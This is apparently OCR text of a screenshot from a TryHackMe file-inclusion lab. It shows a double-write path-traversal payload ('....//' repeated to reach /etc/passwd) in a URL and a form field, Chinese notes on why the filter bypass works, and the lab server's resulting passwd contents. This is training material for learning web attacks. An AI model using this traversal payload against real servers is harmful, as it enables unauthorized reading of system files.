 10.10.201.162/lab5.php?file=....%2F%2F....%2F%2F....%2F%2F....%2F%2Fetc%2Fpasswd
n Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Home / Lab #5
File Inclusion Lab
Lab #5: Include a file in the input form below
File Name ....//....//....//....//etc/passwd Include
双写绕过：过滤了../之后剩下的是../../../../etc/passwd
Current Path
/var/www/html
include函数默认会添加一个目录includes/，所以此处需要四个../
File Content Preview of ....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false